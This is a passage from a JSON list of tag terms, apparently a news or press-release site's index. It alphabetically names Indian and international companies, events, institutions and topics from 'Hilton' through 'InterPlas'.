\u0026 Spa"},{"term":"Hilton Shillim Estate Retreat and Spa"},{"term":"Himalaya AyurWhiz"},{"term":"Himalaya Herbals"},{"term":"Himalaya Lip Care"},{"term":"Himalaya Men"},{"term":"Himalayan"},{"term":"Himalayan adventure"},{"term":"Himalayan paradise"},{"term":"Himanshu Bhasin"},{"term":"Himayat Nagar store"},{"term":"Himmatwar"},{"term":"Hindi News Channel"},{"term":"Hindi TV Show"},{"term":"Hindi television"},{"term":"Hindu Astrology"},{"term":"Hindu Mission Hospital"},{"term":"Hindu football team"},{"term":"Hindupur"},{"term":"Hindustan Chamber of  Commerce"},{"term":"Hindustan Chamber of Commerce"},{"term":"Hindustan Clean Energy"},{"term":"Hindustan Coca Cola Beverages"},{"term":"Hindustan Ki inclusiveness"},{"term":"Hindustan Leadership Summit"},{"term":"Hindustan Organic Chemicals"},{"term":"Hindustan Petroleum Corporation"},{"term":"Hindustan Petroleum Corporation Limite"},{"term":"Hindustan Petroleum Corporation Limited"},{"term":"Hindustan Unilever Limited"},{"term":"Hindustani"},{"term":"Hindustani classical singer"},{"term":"Hindware Home"},{"term":"Hindware Snowcrest Air Coolers"},{"term":"Hip Hip Hurray"},{"term":"Hipmunk"},{"term":"Hippocampus Reading Foundation"},{"term":"Hiranandani Upscale School"},{"term":"Hiree"},{"term":"Hiren Gada"},{"term":"Hiring companies"},{"term":"Hisar"},{"term":"Hisense 4K TVs"},{"term":"History"},{"term":"Hit Thhe Hit Rahenge"},{"term":"Hitachi Group"},{"term":"Hitachi India"},{"term":"Hitachi Industry"},{"term":"Hitachi solutions India"},{"term":"Hitesh Bhardwaj"},{"term":"Hobby"},{"term":"Hobbyideas"},{"term":"Hobtop"},{"term":"Hockenheim"},{"term":"Hofstra University"},{"term":"Hokkaido University"},{"term":"Holi Celebrations"},{"term":"Holi Collection ​"},{"term":"Holi Milan"},{"term":"Holi Special"},{"term":"Holi Tronica"},{"term":"Holiday destination"},{"term":"Holiday season"},{"term":"HolidayIQ"},{"term":"Holii bags"},{"term":"Hollywood movie"},{"term":"Hollywood movie premier"},{"term":"Hollywood superstar"},{"term":"Home Bake"},{"term":"Home Buying"},{"term":"Home Care"},{"term":"Home Carnival"},{"term":"Home Cinema"},{"term":"Home Cleaning Service"},{"term":"Home Clinic"},{"term":"Home Credit India"},{"term":"Home Loan Scheme"},{"term":"Home Products"},{"term":"Home Protector"},{"term":"Home Purchase"},{"term":"Home Remedy"},{"term":"Home Services"},{"term":"Home Shopping Channel"},{"term":"Home Video"},{"term":"Home buying Experience"},{"term":"Home chefs"},{"term":"Home cleaning"},{"term":"Home cook"},{"term":"Home decorative"},{"term":"Home furnishing"},{"term":"Home service"},{"term":"HomeLane"},{"term":"Homemade"},{"term":"Homemade Facial Scrubs"},{"term":"Homemade fruit facemask"},{"term":"Homemade remedies"},{"term":"Homemakers"},{"term":"Homeo Care International"},{"term":"HomeoCare International"},{"term":"Homestay"},{"term":"Homestead"},{"term":"Homme Remedies"},{"term":"Honble Chief Minister of Delhi"},{"term":"Honble Prime Minister of Nepal"},{"term":"Honda 2Wheelers"},{"term":"Honda Amaze"},{"term":"Honda Car"},{"term":"Honda Motorcycle \u0026 Scooter India"},{"term":"Honda Motorcycle and Scooter"},{"term":"Honda Motorcycle andScooter India"},{"term":"Honda WR V"},{"term":"Honda WR-V"},{"term":"Hone Remedies"},{"term":"Honey Tea"},{"term":"Honeymoon Surprise Pack"},{"term":"Honeywell India"},{"term":"Honeywell International"},{"term":"Hong Kong Committee"},{"term":"Hong Kong Convention and Exhibition Centre"},{"term":"Hong Kong International Airport"},{"term":"Hong Kong International airports"},{"term":"Hong Kong Trade and Development Council"},{"term":"Hongkong"},{"term":"Honk free"},{"term":"Honor 6X"},{"term":"Honorary Doctor of Medicine"},{"term":"Hope Kolkata Foundation"},{"term":"Hopkinton Consulting Group"},{"term":"Horasis India Meeting"},{"term":"Horizon Outsource Solutions"},{"term":"Horlicks"},{"term":"Horlicks Growth"},{"term":"Horticultural Producers Co-operative Marketing and Processing Society"},{"term":"Horticulture"},{"term":"Hortonworks"},{"term":"Hosting"},{"term":"Hosuing"},{"term":"Hosur"},{"term":"Hosur Road"},{"term":"Hot"},{"term":"Hot Beverages"},{"term":"Hot Chocolate"},{"term":"Hot Chocolate Festival"},{"term":"Hot Flavour Combo pack"},{"term":"Hotel Award"},{"term":"Hotel California Kurfurstendamm"},{"term":"Hotel GRT Grand"},{"term":"Hotel Hyatt Regency"},{"term":"Hotel ITC Grand Chola"},{"term":"Hotel Lake View Ashok"},{"term":"Hotel Lalit Ashok"},{"term":"Hotel Le Meridien"},{"term":"Hotel Leela Palace"},{"term":"Hotel Novotel"},{"term":"Hotel Paradiso"},{"term":"Hotel Parle International"},{"term":"Hotel Royal Plaza"},{"term":"Hotel Sahar Star"},{"term":"Hotel Shangri la"},{"term":"Hotel Sheraton"},{"term":"Hotel Show Africa"},{"term":"Hotel Suryaa"},{"term":"Hotel Taj Coromandel"},{"term":"Hotel Vagabond Singapore"},{"term":"Hotel Westin"},{"term":"HotelREZ"},{"term":"Hotelbids"},{"term":"Hotelsdotcom.Travel"},{"term":"Hotstar"},{"term":"Hottest celebrity"},{"term":"Hourglass Design"},{"term":"House Bolo"},{"term":"House Of Cheers"},{"term":"House Rent Alowance"},{"term":"House of Bidada foods"},{"term":"House of Hiranandani"},{"term":"Housefly"},{"term":"Housefull 3"},{"term":"Household appliances"},{"term":"Houses"},{"term":"Housing approvals"},{"term":"Housing dream"},{"term":"Housing finance company"},{"term":"HousingWire"},{"term":"How to"},{"term":"HrithikRoshan"},{"term":"Huawei AAU solution"},{"term":"Huawei Cloud Congress 2016"},{"term":"Huawei Cloud Congress India 2016"},{"term":"Huawei Innovation Day"},{"term":"Huawei Marine"},{"term":"Huawei Marine Networks"},{"term":"Huawei P9"},{"term":"Huawei P9 TV"},{"term":"Hub of Glamour"},{"term":"Hues of Neelanchal"},{"term":"Huggies"},{"term":"Hughes Global Education India"},{"term":"Hughes JUPITERTM System"},{"term":"Hughes Systique"},{"term":"Hugo"},{"term":"Huhtamaki PPL"},{"term":"Hult Prize"},{"term":"Hum Network"},{"term":"Hum TV"},{"term":"Human Animal"},{"term":"Human Health"},{"term":"Human Nutrition Research Centre"},{"term":"Human Settlement Management Institute"},{"term":"Humanitarian"},{"term":"HumaraMovie"},{"term":"Hummus Festival"},{"term":"Humse Hai Life"},{"term":"Hungama Crossblade 2017"},{"term":"Hungama Digital Media Entertainment"},{"term":"Hungarian Information and Cultural Centre"},{"term":"Hunger Hero Award"},{"term":"Huntsman"},{"term":"Huntsman Polyurethanes"},{"term":"HunttheHearts"},{"term":"Husband Name"},{"term":"Hush Puppies"},{"term":"Hyatt Hotels"},{"term":"Hyatt Hotels Corporation"},{"term":"Hyatt Regency Hotel"},{"term":"Hybrid"},{"term":"Hybrid annuity project"},{"term":"Hybris Commerce"},{"term":"Hyderabad Blues"},{"term":"Hyderabad Campus"},{"term":"Hyderabad Central University Campus"},{"term":"Hyderabad Chapter"},{"term":"Hyderabad Club Run 2017"},{"term":"Hyderabad Crowd"},{"term":"Hyderabad Fitness Carnival"},{"term":"Hyderabad Healthcare"},{"term":"Hyderabad House"},{"term":"Hyderabad Kids"},{"term":"Hyderabad Kids Run 2016"},{"term":"Hyderabad Marathon 2016"},{"term":"Hyderabad Public School"},{"term":"Hyderabad Residential"},{"term":"Hyderabad Road show"},{"term":"Hyderabad Runners University"},{"term":"Hyderabad Selfie"},{"term":"Hyderabad retailers"},{"term":"Hyderabad."},{"term":"Hydraulic Excavator"},{"term":"Hygiene Product"},{"term":"Hygiene Tips"},{"term":"HyperCITY Fit Kids"},{"term":"HyperCITY Retail India"},{"term":"HyperCITY SS16"},{"term":"HyperCITY stores"},{"term":"HyperFlex"},{"term":"HyperSALE"},{"term":"HyperX"},{"term":"Hypoglycaemia"},{"term":"Hysteroscopy"},{"term":"Hytera"},{"term":"Hyundai N 2025"},{"term":"Hyundai Xcent"},{"term":"Hyve Mobility"},{"term":"I Dont Wanna Live Forever"},{"term":"I Drink Local"},{"term":"I Feel Safe"},{"term":"I H Jewellers"},{"term":"I am fit"},{"term":"I love you"},{"term":"IACC"},{"term":"IAENG"},{"term":"IAF"},{"term":"IAGF 2016"},{"term":"IAIP"},{"term":"IAM creative communication"},{"term":"IAO Official"},{"term":"IAP"},{"term":"IAP TV"},{"term":"IAP1200"},{"term":"IAS Aspirants"},{"term":"IAS Coaching"},{"term":"IASE University"},{"term":"IATA"},{"term":"IATCA"},{"term":"IAYP"},{"term":"IBDP"},{"term":"IBDSA"},{"term":"IBEE Hosting"},{"term":"IBEF"},{"term":"IBEX"},{"term":"IBJA"},{"term":"IBM Choice Award"},{"term":"IBM Cloud"},{"term":"IBPC"},{"term":"IBSFINtech"},{"term":"IBU"},{"term":"ICA India"},{"term":"ICAI Auditorium"},{"term":"ICAM Wellcare Clinic"},{"term":"ICAR"},{"term":"ICAS"},{"term":"ICAT Design and Media College"},{"term":"ICC World T20"},{"term":"ICC award"},{"term":"ICCMA"},{"term":"ICCP"},{"term":"ICCR"},{"term":"ICCS"},{"term":"ICCS Ltd"},{"term":"ICE FALL TOWER"},{"term":"ICE MACHINE"},{"term":"ICEGOV 2017"},{"term":"ICICI Lombard GIC"},{"term":"ICICI Property Services"},{"term":"ICICI Prudential AMC"},{"term":"ICICI Prudential Asset Management Company"},{"term":"ICICI Prudential Life"},{"term":"ICICI Securities"},{"term":"ICICIBank"},{"term":"ICICIdirect"},{"term":"ICMG"},{"term":"ICONIC Awards 2016"},{"term":"ICRC"},{"term":"ICS"},{"term":"ICS Real Estate"},{"term":"ICSC"},{"term":"ICSC Foundation Scholarship Award"},{"term":"ICSE"},{"term":"ICSE School"},{"term":"ICSE)"},{"term":"ICSI Lifetime Achievement Award"},{"term":"ICT Fund"},{"term":"ICT Reseller Channel Summit"},{"term":"ICT Symposium"},{"term":"ICT solutions"},{"term":"ICT4D Conference"},{"term":"ICUNR"},{"term":"ICYD"},{"term":"IDBI Federal Life Insurance Mumbai Half Marathon"},{"term":"IDBI Federal Life Insurance Mumbai Half Marathon 2016"},{"term":"IDC"},{"term":"IDC Report"},{"term":"IDCC"},{"term":"IDE Consultancy"},{"term":"IDE Consulting Services"},{"term":"IDE Real Estate Consulting Services"},{"term":"IDFC Bank"},{"term":"IDFC SPICE FUND"},{"term":"IDG CIO"},{"term":"IDG Ventures"},{"term":"IDIA Charitable Trust"},{"term":"IDL Foundation"},{"term":"IDP Australian Education fair"},{"term":"IDRBT"},{"term":"IDT Students"},{"term":"IEA"},{"term":"IEEE MEMBER"},{"term":"IEIA"},{"term":"IELTS"},{"term":"IFAT India"},{"term":"IFEX 2017"},{"term":"IFF"},{"term":"IFFS"},{"term":"IFIM College"},{"term":"IFIM Law College"},{"term":"IFMR Chennai"},{"term":"IFSC"},{"term":"IFSC Banking Unit"},{"term":"IFWL"},{"term":"IGBC"},{"term":"IGBC certification"},{"term":"IGBC certified"},{"term":"IGCSE"},{"term":"IGE 2016"},{"term":"IGI Airport"},{"term":"IGL"},{"term":"IGNITE"},{"term":"IGNOU"},{"term":"IGNYTE"},{"term":"IGT"},{"term":"IGU"},{"term":"IHC"},{"term":"IHG"},{"term":"IHG Foundation Week"},{"term":"IHHLs"},{"term":"IHMR University"},{"term":"IHO"},{"term":"IHS"},{"term":"IIA Karnataka Chapter"},{"term":"IIA NATCON"},{"term":"IIB"},{"term":"IIBS"},{"term":"IIC"},{"term":"IIE"},{"term":"IIFA Awards 2016"},{"term":"IIFA Utsavam"},{"term":"IIFT Delhi"},{"term":"IIGC"},{"term":"IIHM"},{"term":"IIHMR"},{"term":"IIHMR Bangalore"},{"term":"IIHMR Universitys"},{"term":"IIID Bangalore Regional Chapter"},{"term":"IIID Bengaluru"},{"term":"IIID DESIGN YATRA"},{"term":"IIIT Delhi"},{"term":"IIL"},{"term":"IILF 2017"},{"term":"IIM"},{"term":"IIM Bangalore alumni"},{"term":"IIM C"},{"term":"IIM Indore"},{"term":"IIM Kozhikode"},{"term":"IIMA Chaos"},{"term":"IIMBx"},{"term":"IIMPACT"},{"term":"IIMs"},{"term":"IIRRH"},{"term":"IISc"},{"term":"IIT Alumni Korea"},{"term":"IIT B"},{"term":"IIT Delhi"},{"term":"IIT Gandhinagar"},{"term":"IIT Indore"},{"term":"IIT JEE ADVANCED RESULTS"},{"term":"IIT JEE coaching institute"},{"term":"IIT Madras"},{"term":"IIT Mumbai"},{"term":"IIT Powai Tech Fest"},{"term":"IIT Stuart School"},{"term":"IITB"},{"term":"IITF"},{"term":"IITF 2016"},{"term":"IITJEE"},{"term":"IITS"},{"term":"IKAT Mela 2016"},{"term":"IKEA"},{"term":"IKEA Foundation"},{"term":"IKEA India"},{"term":"ILoveHandlooms"},{"term":"IM Center"},{"term":"IM Center for Applied Arts"},{"term":"IMA"},{"term":"IMAGES Group"},{"term":"IMARA fashions"},{"term":"IMAX Corporation"},{"term":"IMD"},{"term":"IME"},{"term":"IMEA"},{"term":"IMFPA"},{"term":"IMPACT 2017"},{"term":"IMS Companies"},{"term":"IMS Incubay"},{"term":"IMS certificate"},{"term":"IMT Hyderabad Campus"},{"term":"IMT Hyderabad Convocation"},{"term":"IMTEC"},{"term":"IMTEX"},{"term":"INCOR INFRASTRUCTURE"},{"term":"INCUE"},{"term":"INDELUST"},{"term":"INDIAN BASKETBALL CAGERS"},{"term":"INDIAN IT"},{"term":"INEIGHT"},{"term":"INK Conference 2016"},{"term":"INK Fellows 2016"},{"term":"INK Fellows Program"},{"term":"INK2016"},{"term":"INLOVEWITHSWITZERLAND"},{"term":"INOX Leisure Limited"},{"term":"INRC"},{"term":"INSPIRE 2017"},{"term":"INSYNC"},{"term":"INTERANTIONAL CLOWN FESTIVAL"},{"term":"INTERIM DIVIDEND"},{"term":"INTERSOLAR INDIA"},{"term":"INV Home"},{"term":"INX"},{"term":"IODA"},{"term":"IONIC MSM Wrinkle Gel"},{"term":"IOS platform"},{"term":"IOT Open lab"},{"term":"IP security platform"},{"term":"IPAAS"},{"term":"IPAMC"},{"term":"IPAPC"},{"term":"IPCL"},{"term":"IPE Global"},{"term":"IPGA"},{"term":"IPL 2016"},{"term":"IPL Media Rights"},{"term":"IPL Season 10"},{"term":"IPL franchise"},{"term":"IPLM"},{"term":"IPMMR"},{"term":"IPO Subscribed"},{"term":"IPS"},{"term":"IQ Survey"},{"term":"IRB Infrastructure"},{"term":"IRB Infrastructure Developers Limited"},{"term":"IRB InvIT Fund"},{"term":"IRC"},{"term":"IRCS"},{"term":"IRDA"},{"term":"IRENA"},{"term":"IRFA 2016"},{"term":"IRIM"},{"term":"IRIS Coral Blue"},{"term":"IRIS Home Fragrances"},{"term":"IROLHS"},{"term":"ISA"},{"term":"ISB"},{"term":"ISBT"},{"term":"ISC"},{"term":"ISEER"},{"term":"ISG"},{"term":"ISGF"},{"term":"ISH"},{"term":"ISHANYA Foundation"},{"term":"ISKCON"},{"term":"ISMEA"},{"term":"ISNCON 2016"},{"term":"ISO Certification"},{"term":"ISODA Tech Summit"},{"term":"ISPs"},{"term":"ISRFF"},{"term":"IT Architecture forum"},{"term":"IT Decision"},{"term":"IT Industry"},{"term":"IT Industry Experts"},{"term":"IT Lifecycle Assurance"},{"term":"IT Madras"},{"term":"IT Products"},{"term":"IT SME Business Managers"},{"term":"IT Security"},{"term":"IT Service Support Management Tools"},{"term":"IT hubs"},{"term":"IT staffing"},{"term":"ITA"},{"term":"ITARI"},{"term":"ITB Berlin 2017"},{"term":"ITC GARDENIA"},{"term":"ITC Hotels"},{"term":"ITC Kohinoor"},{"term":"ITC Maurya Hotel"},{"term":"ITC Sankhya"},{"term":"ITC Sankhya Data Centre"},{"term":"ITC Windsor"},{"term":"ITC kakatiya"},{"term":"ITER"},{"term":"ITEX Exhibition Centre"},{"term":"ITF"},{"term":"ITGA"},{"term":"ITPB"},{"term":"ITPI Telangana"},{"term":"ITPP"},{"term":"ITPV"},{"term":"ITS"},{"term":"ITSSM"},{"term":"ITU membership"},{"term":"ITxpo 2016"},{"term":"IVD"},{"term":"IVF"},{"term":"IVF pregnancies"},{"term":"IVF scientists"},{"term":"IWA WATER LOSS"},{"term":"IWD"},{"term":"IWL"},{"term":"IWN"},{"term":"IWearHandloom"},{"term":"Ian McKellen"},{"term":"Iberia"},{"term":"Ibn Battuta Mall"},{"term":"Ice Age Collision"},{"term":"Ice Beds"},{"term":"Ice Pan Creamery"},{"term":"Ice Pan Creamery Store"},{"term":"Ice Skating"},{"term":"Ice cream Bar"},{"term":"Ice creams"},{"term":"Iceland"},{"term":"Icelandic Musician Ásgeir"},{"term":"Iconic American footwear"},{"term":"Iconic Windproof Lighters"},{"term":"Icons of Women"},{"term":"Idea"},{"term":"Idea Cellular"},{"term":"Idea Couture"},{"term":"Idli"},{"term":"Idlis"},{"term":"Idols"},{"term":"Igor"},{"term":"Ikebana"},{"term":"Imagine Cup 2016"},{"term":"Imam Malik College"},{"term":"Imara"},{"term":"Immigration Restrictions"},{"term":"Immunize India Charity"},{"term":"Immunotherapy"},{"term":"Impact Investment Conclave"},{"term":"Impact Investors Council"},{"term":"Impaired Glucose Tolerance"},{"term":"Imperial Blue"},{"term":"Imperial College London"},{"term":"Imran Hashmi"},{"term":"Imtiaz Ali"},{"term":"In The Box Space"},{"term":"In Vitro Diagnostic"},{"term":"In Vitro Fertilization"},{"term":"InOrbits Malls"},{"term":"Inaugurates"},{"term":"Inauguration"},{"term":"Inclusive Finance India award"},{"term":"IncomeKaTopUp"},{"term":"Incredible India"},{"term":"Incredible India Family Day"},{"term":"Incubation"},{"term":"Incubators"},{"term":"Independence week"},{"term":"Independent Insurance Process as a Service"},{"term":"Indev Logistics"},{"term":"Indever Karsjia"},{"term":"Index Advisory"},{"term":"Index Fairs"},{"term":"Index of Consumer Confidence"},{"term":"Indi World Music Day"},{"term":"Indi.com to host 5 exclusive challenges ahead of World Music Day"},{"term":"IndiTatva"},{"term":"India Act East Policy"},{"term":"India Africa Trade and Cultural Association"},{"term":"India Arch Dialogue"},{"term":"India Arch Dialogue 2017"},{"term":"India Army"},{"term":"India Art Fair"},{"term":"India Art Fair 2017"},{"term":"India Award 2017"},{"term":"India Bike Week"},{"term":"India Bridal Fashion Week"},{"term":"India Cake Fest"},{"term":"India Cares Foundation"},{"term":"India Chapter of Women in Aviation International"},{"term":"India China Youth Dialogue"},{"term":"India Cold Chain Show"},{"term":"India Couture Week"},{"term":"India Dance Week"},{"term":"India Day Parade"},{"term":"India Debut"},{"term":"India Design Symposium 2017"},{"term":"India Education Wizard"},{"term":"India Electronics and Semiconductor Association"},{"term":"India Excellence Awards"},{"term":"India Fashion Forum"},{"term":"India Fashion Week"},{"term":"India Football Federation"},{"term":"India Freedom"},{"term":"India Fusion"},{"term":"India Handloom"},{"term":"India Handloom Day"},{"term":"India Health and Wellness Summit and Awards"},{"term":"India Home Health Care"},{"term":"India Hotels Sector"},{"term":"India International Bullion Summit"},{"term":"India International Exchange"},{"term":"India International Gold Convention"},{"term":"India International Skill Centers"},{"term":"India Investment Conference"},{"term":"India Islamic Centre"},{"term":"India Jewellery"},{"term":"India Kids Fashion Week"},{"term":"India Kitchen and Bath"},{"term":"India LPG Summit"},{"term":"India Model"},{"term":"India News Health Awards"},{"term":"India Portugal partnership"},{"term":"India Post"},{"term":"India Power"},{"term":"India Premier Defense Research Body"},{"term":"India Pride Awards 2016"},{"term":"India Prime Minister"},{"term":"India Pulses And Grains Association"},{"term":"India Radio"},{"term":"India Residential"},{"term":"India Risk Management Awards"},{"term":"India Runway Week 2016"},{"term":"India SME 100 Awards"},{"term":"India Satcom"},{"term":"India Serbia"},{"term":"India Skills"},{"term":"India Skills 2016"},{"term":"India Smart Grid Forum"},{"term":"India Smart Grid Week 2017"},{"term":"India Sport and Fitness"},{"term":"India Stonemart"},{"term":"India Test series"},{"term":"India Today TV"},{"term":"India Total Remuneration Survey"},{"term":"India Tourism Development"},{"term":"India Transact Services Limited"},{"term":"India Travel Awards"},{"term":"India art gallery"},{"term":"India property"},{"term":"India vs Australia"},{"term":"IndiaFirst Wealth Maximizer"},{"term":"IndiaGoSolar"},{"term":"Indian 2Wheeler riders"},{"term":"Indian Academy of Sciences"},{"term":"Indian Aces"},{"term":"Indian Armed Forces"},{"term":"Indian Art and Crafts"},{"term":"Indian Association of Investment Professionals"},{"term":"Indian Athletes"},{"term":"Indian Auto LPG Coalition"},{"term":"Indian BPO industry"},{"term":"Indian Badminton"},{"term":"Indian Bank"},{"term":"Indian Beverage Association"},{"term":"Indian Boxer"},{"term":"Indian Bullion and Jewellers Association"},{"term":"Indian Business and Professional Council"},{"term":"Indian Businesses"},{"term":"Indian Cancer Society"},{"term":"Indian Certificate of Secondary Education"},{"term":"Indian Chamber of Commerce"},{"term":"Indian Classroom"},{"term":"Indian Company"},{"term":"Indian Copper"},{"term":"Indian Council of Agricultural Research"},{"term":"Indian Couture"},{"term":"Indian Cricketer"},{"term":"Indian Culinary Forum"},{"term":"Indian Dairy Association"},{"term":"Indian Dental Association"},{"term":"Indian Diary"},{"term":"Indian Dietetic Association"},{"term":"Indian Dishes"},{"term":"Indian Dresses"},{"term":"Indian Ecommerce"},{"term":"Indian Education"},{"term":"Indian Education Award 2016"},{"term":"Indian Education Awards 2017"},{"term":"Indian Education Network"},{"term":"Indian Education System"},{"term":"Indian Elite Athletes"},{"term":"Indian Exhibition Industry Association"},{"term":"Indian Express"},{"term":"Indian Express Group"},{"term":"Indian Fan"},{"term":"Indian Fans"},{"term":"Indian Fashion weeks"},{"term":"Indian Federation for Fashion Development"},{"term":"Indian Food Freak"},{"term":"Indian Foundry Congress"},{"term":"Indian Fusion"},{"term":"Indian Gooseberry"},{"term":"Indian Green Building Council"},{"term":"Indian Habitat Center"},{"term":"Indian Handicraft Products"},{"term":"Indian Health Organisation"},{"term":"Indian Himalayan Region"},{"term":"Indian Hockey Team"},{"term":"Indian Hospitality"},{"term":"Indian Hotel Industry"},{"term":"Indian IT services"},{"term":"Indian Immunologicals Limited"},{"term":"Indian Independence"},{"term":"Indian Institute Health Management and Research"},{"term":"Indian Institute of Health Management Research"},{"term":"Indian Institute of Management and Commerce"},{"term":"Indian Institute of Managements"},{"term":"Indian Institute of Science"},{"term":"Indian Institute of Technology Bombay"},{"term":"Indian Investors"},{"term":"Indian Lilac"},{"term":"Indian Logistic Market"},{"term":"Indian Logistics"},{"term":"Indian MSMEs"},{"term":"Indian Medical Association"},{"term":"Indian Millennial"},{"term":"Indian Ministry of External Affairs"},{"term":"Indian Music"},{"term":"Indian Office"},{"term":"Indian Oil"},{"term":"Indian Olympic Association"},{"term":"Indian Paints"},{"term":"Indian Plastic"},{"term":"Indian Playback Singing"},{"term":"Indian Plumbing Association Pune Chapter"},{"term":"Indian Plumbing Skill Council"},{"term":"Indian Plumbing Skills Council"},{"term":"Indian Police Expo"},{"term":"Indian Police Martyrs  Memorial Run"},{"term":"Indian Police Martyrs Memorial Run"},{"term":"Indian Power"},{"term":"Indian Premier League Media Right"},{"term":"Indian Premiere League"},{"term":"Indian Premiere League season"},{"term":"Indian President"},{"term":"Indian Public Library movement"},{"term":"Indian Radio Forum"},{"term":"Indian Realty Industry"},{"term":"Indian Realty sector"},{"term":"Indian Restaurant Awards"},{"term":"Indian Roads"},{"term":"Indian RoboCup Junior Foundation"},{"term":"Indian Royalty"},{"term":"Indian School of Business"},{"term":"Indian Sellers"},{"term":"Indian Smartphone"},{"term":"Indian Society for Quality"},{"term":"Indian Society of Gastroenterology"},{"term":"Indian Space Research Organisation"},{"term":"Indian Space Research Organization"},{"term":"Indian Spinal Injuries"},{"term":"Indian Spine Injuries Centre"},{"term":"Indian Startup Factory"},{"term":"Indian Summer Travel Report Card"},{"term":"Indian Sweets"},{"term":"Indian Tea Association"},{"term":"Indian Tech Startup"},{"term":"Indian Universities"},{"term":"Indian Water Foundation"},{"term":"Indian Wedding"},{"term":"Indian Wedding Show"},{"term":"Indian Women Network"},{"term":"Indian actress"},{"term":"Indian automotive"},{"term":"Indian automotive industry"},{"term":"Indian brands"},{"term":"Indian bridal wear"},{"term":"Indian business"},{"term":"Indian cabin crew"},{"term":"Indian cities"},{"term":"Indian classical dance"},{"term":"Indian classical performers"},{"term":"Indian consumer electronic"},{"term":"Indian crafts"},{"term":"Indian cricket fans"},{"term":"Indian cuisine"},{"term":"Indian cuisines"},{"term":"Indian culture"},{"term":"Indian developers"},{"term":"Indian doctors"},{"term":"Indian entrepreneur"},{"term":"Indian ethnic wear"},{"term":"Indian festival"},{"term":"Indian festivals"},{"term":"Indian film actress"},{"term":"Indian food"},{"term":"Indian gamers"},{"term":"Indian gaming companies"},{"term":"Indian government"},{"term":"Indian institutes"},{"term":"Indian javan"},{"term":"Indian kebabs"},{"term":"Indian lifestyle"},{"term":"Indian lighting"},{"term":"Indian meals"},{"term":"Indian movie"},{"term":"Indian paraathletes"},{"term":"Indian pharmaceutical"},{"term":"Indian pharmaceutical firms"},{"term":"Indian princess"},{"term":"Indian property"},{"term":"Indian rapper"},{"term":"Indian retail industry"},{"term":"Indian retailers"},{"term":"Indian roadshow"},{"term":"Indian sanitaryware"},{"term":"Indian skies"},{"term":"Indian solar market"},{"term":"Indian spices"},{"term":"Indian sports"},{"term":"Indian sports Fan"},{"term":"Indian start ups"},{"term":"Indian surgeons"},{"term":"Indian tech companies"},{"term":"Indian television premiere"},{"term":"Indian textiles"},{"term":"Indian wars"},{"term":"Indian weddings"},{"term":"Indian women"},{"term":"Indiana Jones"},{"term":"Indias first professional"},{"term":"Indica Easy"},{"term":"Indica Easy Hair Colour"},{"term":"Indicator"},{"term":"Indicom"},{"term":"Indigent Patient Fund"},{"term":"Indigo Deli"},{"term":"Indigo Live Music Bar"},{"term":"Indira Gandhi Athletic Stadium"},{"term":"Indirapuram"},{"term":"Individual Household Toilets"},{"term":"Indo ASEAN Global Investment Summit"},{"term":"Indo American Chamber of Commerce"},{"term":"Indo Japanese Knee Course"},{"term":"Indo Nippon Golf Cup"},{"term":"Indo USA Symposium"},{"term":"Indoor Connected Solution"},{"term":"Indoor Theme park"},{"term":"Indoor air cleaning technologies"},{"term":"Indoor air purification"},{"term":"Indoor air purifier"},{"term":"Indranagar"},{"term":"Indraprastha Apollo Hospitals"},{"term":"Indraprastha Apollo Hospitals Health"},{"term":"Indraprastha Gas Limited"},{"term":"Indraprastha Institute of Information Technology"},{"term":"Induction Cooktop"},{"term":"Indus Net Technologies"},{"term":"Indus OS"},{"term":"Indus Training and Research Institute"},{"term":"Indus group"},{"term":"Industrial Exhibition"},{"term":"Industrial Kitchens"},{"term":"Industrial Segment"},{"term":"Industrial Switch"},{"term":"Industrial Training Institutes"},{"term":"Industrial park"},{"term":"Industrialist"},{"term":"Industry"},{"term":"Infants"},{"term":"Infected Mushroom"},{"term":"Infections"},{"term":"Infectious Disease Certificate Course"},{"term":"Infertile Women"},{"term":"InfiCool"},{"term":"Infiniti Malls"},{"term":"Infiniti Retail"},{"term":"Infinity"},{"term":"Infinity collection"},{"term":"Influencers"},{"term":"Influenza"},{"term":"Info Edge India"},{"term":"InfoSERVER"},{"term":"Infor CloudSuite Retail"},{"term":"Infor Enterprise Asset Management"},{"term":"Infor Hospitality Management Solution"},{"term":"Information Capture Conference"},{"term":"Information and Communications Technology"},{"term":"Infosys Foundation"},{"term":"Infosys Foundation USA"},{"term":"Infosys Infy Maker Awards"},{"term":"Infraprojects"},{"term":"Infrastructure developers"},{"term":"Infrastructures"},{"term":"Infrastucture"},{"term":"Infy Maker Awards"},{"term":"Inge Thulin"},{"term":"Ingersoll Rand Compressed Air Rental Services"},{"term":"Ingersoll Rand India"},{"term":"Inglot"},{"term":"Ingredient"},{"term":"Inherited Genetic Disorders"},{"term":"Initial Public Offer"},{"term":"Initial Public Offering"},{"term":"Injurious"},{"term":"Ink Innovations"},{"term":"Ink Talks"},{"term":"Inland World Logistics"},{"term":"Innefu Labs"},{"term":"Inner Wear"},{"term":"Inner emotions"},{"term":"Innocence Lost"},{"term":"Innov8"},{"term":"Innova Crysta"},{"term":"Innovation"},{"term":"Innovation Centre"},{"term":"Innovation contest"},{"term":"Innoviti"},{"term":"Inorbit Baccha Bollywood"},{"term":"Inorbit Mall Atrium"},{"term":"Inorbit Mall Vashi"},{"term":"Inox Wind Limited"},{"term":"Insead"},{"term":"Insect"},{"term":"Insecticide"},{"term":"Insiya"},{"term":"Inspire Awards"},{"term":"Inspired Entertainment"},{"term":"Inspirria Group"},{"term":"InstaKonnect"},{"term":"InstaWalk"},{"term":"Instago"},{"term":"Instant adhesive"},{"term":"Instant cash"},{"term":"Instappy"},{"term":"Institute for Advancing Science"},{"term":"Institute for Development and Research in Banking Technology"},{"term":"Institute of Indian Interior Designers"},{"term":"Institute of Internal Auditors"},{"term":"Institute of Technology and Science"},{"term":"Institutional Investor"},{"term":"InsurTech"},{"term":"Insurance Information Bureau of India"},{"term":"Insurance companies"},{"term":"Insurance policy"},{"term":"Insurance scheme"},{"term":"Insured patients"},{"term":"Integrated Brand Campaign"},{"term":"Integrated Centre for Consultancy"},{"term":"Integrated Management Systems certificate"},{"term":"Integrated Network Operations Centre"},{"term":"Integrated SaaS Platform"},{"term":"Integration Environment"},{"term":"Intel"},{"term":"Intel Core"},{"term":"Intel India"},{"term":"Intellect"},{"term":"Intellect SEEC"},{"term":"Intelligel"},{"term":"Intensive Care Unit"},{"term":"Intentional Day of Happiness"},{"term":"Inter B schools"},{"term":"Inter National Institute of Fashion Design"},{"term":"Inter-School"},{"term":"InterContinental Hotels \u0026 Resorts"},{"term":"InterGlobe"},{"term":"InterGlobe Hotels"},{"term":"InterPlas 